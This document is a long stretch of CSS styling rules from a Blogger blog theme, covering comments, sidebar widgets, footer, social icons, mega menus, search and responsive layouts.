.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#26519E}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px;font-size:13px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;font-size:13px;padding-left:47px;font-weight:700}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.cmm-tabs.simplyTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simplyTab .wrap-tab li a{font-family:'Roboto',sans-serif;text-transform:uppercase;color:#fff;font-weight:400;background-color:#222;height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simplyTab .wrap-tab li a.activeTab{background-color:#26519E;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simplyTab .wrap-tab{float:right}
.cmm-tabs.simplyTab .wrap-tab li{padding:0;line-height: 0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
#blog-pager{clear:both;text-align:center;margin:0;font-family:'Montserrat',sans-serif}
.index .blog-pager,.index #blog-pager{display:block}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{text-align: left;
color: #a0a0a0;
padding: 1rem 2rem;
border: 3px black solid;
display: inline-block;
font-family: Montserrat, Helvetica, Arial, sans-serif;
font-weight: 700;
font-size: 16px;
line-height: 1;
letter-spacing: -1px;
text-transform: none;    clear: both;
float: left;}
.showpageNum a,.showpage a,#blog-pager-newer-link a,#blog-pager-older-link a{    display: inline-block;
padding: 0 .5rem;color:#000}
.showpageNum a:hover,.showpage a:hover,#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{decoration:none;color:#26519E}
.showpageOf{display:none;font-size:0}
.showpagePoint {
margin-right: .5em;
margin-left: 0.5em;
}
span.showpageNum:last-child a:after {
content: '\f178';
font-family: 'FontAwesome';
margin-left: .8em;
font-weight: 100;
}
span.showpageNum:last-child:before {
content: '...';
margin: 0 0.4em;
}
span.showpage:before {
content: '\f177';
font-family: 'FontAwesome';
margin-right: .8em;
font-weight: 100;
}
.feed-links{clear:both;display:none;line-height:2.5em}
.sidebar-wrapper{float:right;overflow:hidden;width:300px;padding-top:0;padding-bottom:20px;word-wrap:break-word;color:#666;line-height:1.5em}
.sidebar-wrapper .widget{    overflow: hidden;
margin: 0 0 30px;
}
.sidebar h2{    position: relative;    margin: 0 0 20px;}
.sidebar-wrapper .widget h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 17px;
z-index: 0;
}
.sidebar-wrapper .widget h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.sidebar ul{list-style:none}
.sidebar li{margin:0;padding-bottom:.25em;padding-right:0;padding-top:0}
.sidebar .widget-content{margin:0}
#sidebar_tabs .widget h2{display:none}
#tab1,#tab2,#tab3{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.tab-opt{padding:0}
.tab-opt li{width:33.3333%;background-color:#171717;display:inline-block;padding:0;float:left}
.tab-opt{overflow:hidden;clear:both;margin:0 0 10px}
.tab-opt li.active,.tab-opt li.active a{background-color:#26519E}
.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
#footer .list-label-widget-content li a,#footer .list-label-widget-content li span:first-child{color:#fff;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#26519E}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;border:1px solid #eee;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
#footer .cloud-label-widget-content span a{border:none;}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#26519E}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#26519E;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:15px 0;    border-top: 1px solid #eee;}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0;    border-top:none;}
.PopularPosts ul li a{    color: #000;
font-size: 13px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;}
.PopularPosts ul li a:hover{color:#26519E}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
li.postz img {
height:auto;
width: 100%;
}
ul.roma-widget li {
position: relative;
overflow: hidden;
background-size: cover!important;
background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#26519E}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#26519E}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#222;}
#footer{display:block;overflow:hidden;width:100%;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#26519E}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#26519E}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#26519E}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#26519E}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#292929}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#1a1a1a;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #1a1a1a;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
}
.social-media-widget ul li~li {
border-top: 5px solid #fff;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
background: rgba(0,0,0,.1);
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google-plus{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare,
.sidebar-social ul li a.foursquare {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google-plus:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}
/* Mega Menus
------------------------------------------*/
a.mega_post-image {
height: 180px!important;
padding: 0!important;
}
.mega-menu-wrapper ul li {
min-height: 250px !important;
border: none!important;
}
.mega-icon:after {
content: '\25be';
}
.mega-menu-wrapper {
position: absolute;
left: 0;
right: 0;
top: 50px;
opacity: 0;
visibility: hidden;
transform: translateY(15px);
z-index: 99;
max-width: 1180px;
margin: 0 auto;
background: #fff;
}
.mega-menu-wrapper:hover,
#menu li a:hover + .mega-menu-wrapper {
opacity: 1;
visibility: visible;
transform: translateY(0);
}
.mega-menu-wrapper:before {
content: '';
display: block;
height: 6px;
position: absolute;
top: -6px;
left: 0;
right: 0;
background: transparent;
}
.mega-menu {
background: #fff;
padding: 15px !important;
z-index: 99;
}
.mega-post {
float: left;
width: 23%;
margin-right: 2.6% !important;
transition-duration: 0s;
}
.mega-post:last-child {
margin-right: 0 !important;
}
.mega_post-image {
display: block;
width: 100%;
height: 180px;
margin-bottom: 12px;
}
.mega_post-image:hover {
-webkit-filter: grayscale(1);
filter: grayscale(1);
}
.mega_post-title {
color: #000;
font-weight: 700;
font-size: .875rem;
line-height: 1.7;
transition-duration: 0s;
text-transform: none;
}
.mega-post a {
transition-duration: 0s;
}
ul.mega-menu.clearfix {
width: 1120px!important;
}
ul.mega-menu.clearfix li {
display: inline-block!important;
float: left!important;
}
a.megaa {
height: 0px!important;
line-height: 0px!important;
padding: 0px!important;
}
li.mega-post:hover {
background-color: #fff!important;
}
a#slink {
font-weight: 300;
font-size: 22px;
line-height: 46px;
padding-bottom: 0;
float: right;
color: #fff;
width:30px;
}
/* SEARCH */
#searchbar {
position: fixed;
display: none;
float: left;
width: 100%;
height: 62px;
border-top: 1px solid #d8d8d8;
padding-left: 25px;
padding-right: 10px;
z-index: 9999;
background: #fff;
-webkit-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
-moz-box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
box-shadow: -1px 2px 2px rgba(0,0,0,0.2);
top: 91px;
}
#s {
display: block;
width: 100%;
border: 0;
outline: none;
padding: 0;
height: 60px;
line-height: 60px;
font-size: 27px;
font-weight: 500;
color: #676767;
}
#searchsubmit {
display: block;
float: right;
margin-top: 6px;
background: none;
color: #717171;
border: 0;
outline: none;
cursor: pointer;
}
.fa-search:before {
content: "\f002";
font-size: 17px;
}
.col-md-11 {
margin: 0 auto;
}
#footer .PopularPosts .widget-content ul li {
border: none;
}
/*------*|*|*| Featured Blog Posts *|*|*|----------*/
.blog_featured_posts {
display: inline-block;
width: 100%;
margin-bottom: 25px;
}
.blog_featured_post {
display: block;
position: relative;
float: left;
overflow: hidden;
height:410px;
}
.blog_featured_post.first {
width: 50%;
margin-right: 0px;
}
.blog_featured_post.second {
width: 23%;
margin-right: 0px;
}
.blog_featured_post.third, .blog_featured_post.fourth {
width: 27%;
height:205px;
}
.blog_featured_post.third {
margin-bottom: 0px;
}
.blog_featured_post a {
display: block;
color: rgb(255, 255, 255);
text-shadow: rgba(0, 0, 0, 0.498039) 0px 1px 1px;
position: relative;
vertical-align: bottom;
z-index: 1;
height:100%;
}
.blog_featured_post a:before {
width: 100%;
height: 100%;
position: absolute;
content: '';
transition: all 0.25s ease-in-out;
-webkit-transition: all 0.25s ease-in-out;
-moz-transition: all 0.25s ease-in-out;
background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.4) 100%);
background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%,rgba(0, 0, 0, 0.6) 100%);
}
.blog_featured_post a .blog_contents {
display: block;
position: absolute;
z-index: 5;
bottom: 30px;
left: 30px;
right: 30px;
font-weight:bold;
letter-spacing: -1px;
text-transform: uppercase;
line-height: 120%;
-webkit-transition: all 0.2s;
transition: all 0.2s;
font-family: raleway, sans-serif;
}
.blog_featured_posts span {
font-style: normal;
padding: 4px 6px;
letter-spacing: 0px;
font-size: 12px;
line-height: 1;
text-shadow: none;
background: #20C1DD;
text-transform: capitalize;
}
.blog_featured_post a .blog_contents h3 {
margin-top: 15px;
font-size: 22px;
line-height: 25px;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
text-transform: none;
}
.blog_featured_post.first a .blog_contents h3 {font-size: 32px!important; line-height: 35px;}
.blog_featured_post .feat-img{
width:100%;
height:100%;
background-size:cover;
background-position:50%;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .admin{display:block!important}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1);}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:32.45%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout{width:90%}body#layout .row { width: 860px; }
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
}

  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.blog_featured_post.second,.blog_featured_post.first,.blog_featured_post.third,.blog_featured_post.fourth {width: 100%;height:300px;margin-bottom: 9px;}
.blog_featured_post a .blog_contents{left:15px;right:15px;bottom:10px;}
.blog_featured_post.first a .blog_contents h3,.blog_featured_post a .blog_contents h3 {font-size: 20px;}

}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
.post-outer {width: 100%;}
}
